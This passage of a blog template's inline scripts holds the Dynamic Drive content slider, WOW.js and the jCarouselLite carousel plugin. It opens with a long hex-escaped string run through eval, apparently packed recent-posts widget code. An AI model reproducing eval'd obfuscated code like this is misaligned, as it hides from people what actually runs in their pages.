\x32\x74\x5d\x29\x7b\x31\x77\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x30\x5d\x3b\x31\x62\x7d\x7d\x3b\x4d\x28\x65\x5b\x31\x76\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x76\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x4d\x28\x65\x5b\x31\x78\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x75\x20\x58\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x5a\x3d\x45\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x4d\x28\x6a\x3e\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x64\x5b\x42\x5d\x3d\x31\x6b\x5b\x6a\x5d\x3b\x73\x3d\x58\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x45\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4d\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x31\x64\x5b\x42\x5d\x3d\x64\x7d\x3b\x75\x20\x31\x6e\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x75\x20\x31\x4b\x3d\x5b\x65\x5b\x32\x48\x5d\x2c\x65\x5b\x32\x49\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x72\x5d\x2c\x65\x5b\x32\x63\x5d\x2c\x65\x5b\x32\x64\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x2c\x65\x5b\x32\x62\x5d\x2c\x65\x5b\x32\x61\x5d\x2c\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x31\x58\x5d\x5d\x3b\x75\x20\x31\x70\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x59\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x73\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x30\x5d\x3b\x54\x28\x75\x20\x56\x3d\x30\x3b\x56\x3c\x31\x6e\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x4d\x28\x32\x67\x28\x59\x29\x3d\x3d\x31\x6e\x5b\x56\x5d\x29\x7b\x59\x3d\x31\x4b\x5b\x56\x5d\x3b\x31\x62\x7d\x7d\x3b\x75\x20\x32\x68\x3d\x31\x70\x2b\x65\x5b\x31\x74\x5d\x2b\x59\x2b\x65\x5b\x31\x74\x5d\x2b\x31\x73\x3b\x75\x20\x31\x4e\x3d\x65\x5b\x32\x6f\x5d\x2b\x55\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x64\x5b\x42\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x55\x2b\x65\x5b\x32\x6e\x5d\x2b\x31\x42\x2b\x65\x5b\x32\x6d\x5d\x2b\x31\x43\x28\x58\x2c\x32\x69\x29\x2b\x65\x5b\x32\x6a\x5d\x2b\x55\x2b\x65\x5b\x32\x6b\x5d\x3b\x31\x6f\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x31\x4e\x29\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x54\x2c\x33\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x7c\x33\x46\x7c\x33\x45\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x54\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x63\x7c\x33\x56\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x42\x7c\x33\x43\x7c\x33\x6a\x7c\x33\x41\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x32\x53\x7c\x33\x68\x7c\x33\x63\x7c\x33\x30\x7c\x33\x62\x7c\x32\x5a\x7c\x32\x59\x7c\x32\x58\x7c\x32\x57\x7c\x32\x56\x7c\x32\x50\x7c\x33\x64\x7c\x33\x69\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x72\x7c\x33\x6b\x7c\x33\x71\x7c\x33\x70\x7c\x35\x34\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x34\x6b\x7c\x33\x55\x7c\x34\x6d\x7c\x35\x35\x7c\x35\x62\x7c\x33\x35\x7c\x34\x4c\x7c\x33\x36\x7c\x34\x4e\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x54\x7c\x35\x63\x7c\x34\x55\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x4f\x7c\x34\x49\x7c\x34\x78\x7c\x34\x47\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x32\x51\x7c\x34\x72\x7c\x34\x74\x7c\x35\x32\x7c\x35\x33\x7c\x34\x76\x7c\x34\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x31\x7c\x35\x30\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x32\x52\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x32\x54\x7c\x34\x41\x7c\x34\x48\x7c\x35\x39\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x34\x35\x7c\x34\x34\x7c\x33\x34\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x33\x33\x7c\x33\x32\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x34\x30\x7c\x34\x31\x7c\x34\x45\x7c\x34\x46\x7c\x34\x32\x7c\x34\x33\x7c\x34\x75\x7c\x34\x73\x7c\x34\x53\x7c\x34\x4d\x7c\x34\x4b\x7c\x32\x55\x5c\x27\x2e\x33\x61\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x65\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x64\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x38\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x66\x7c\x78\x34\x39\x7c\x69\x6d\x67\x72\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x78\x32\x44\x7c\x69\x6d\x67\x7c\x78\x32\x45\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x36\x31\x66\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x31\x37\x35\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x69\x6e\x7c\x78\x33\x45\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x39\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x34\x46\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x33\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x35\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x32\x7c\x36\x31\x7c\x36\x33\x7c\x41\x72\x72\x61\x79\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x38\x7c\x78\x34\x45\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x36\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x62\x7c\x78\x32\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x34\x7c\x78\x33\x39\x7c\x78\x36\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x61\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x33\x7c\x78\x33\x32\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_grIfqR);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

 //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
(function(){var a,b=function(a,b){return function(){return a.apply(b,arguments)}};a=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),this.WOW=function(){function c(a){null==a&&(a={}),this.scrollCallback=b(this.scrollCallback,this),this.scrollHandler=b(this.scrollHandler,this),this.start=b(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults)}return c.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0},c.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start)},c.prototype.start=function(){var a,b,c,d;if(this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.boxes.length){if(this.disabled())return this.resetStyle();for(d=this.boxes,b=0,c=d.length;c>b;b++)a=d[b],this.applyStyle(a,!0);return window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}},c.prototype.stop=function(){return window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},c.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},c.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),a.setAttribute("style",this.customStyle(b,d,c,e))},c.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},c.prototype.customStyle=function(a,b,c,d){var e;return e=a?"visibility: hidden; -webkit-animation-name: none; -moz-animation-name: none; animation-name: none;":"visibility: visible;",b&&(e+="-webkit-animation-duration: "+b+"; -moz-animation-duration: "+b+"; animation-duration: "+b+";"),c&&(e+="-webkit-animation-delay: "+c+"; -moz-animation-delay: "+c+"; animation-delay: "+c+";"),d&&(e+="-webkit-animation-iteration-count: "+d+"; -moz-animation-iteration-count: "+d+"; animation-iteration-count: "+d+";"),e},c.prototype.scrollHandler=function(){return this.scrolled=!0},c.prototype.scrollCallback=function(){var a;return this.scrolled&&(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),!this.boxes.length)?this.stop():void 0},c.prototype.offsetTop=function(a){var b;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},c.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},c.prototype.util=function(){return this._util||(this._util=new a)},c.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},c}()}).call(this);
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
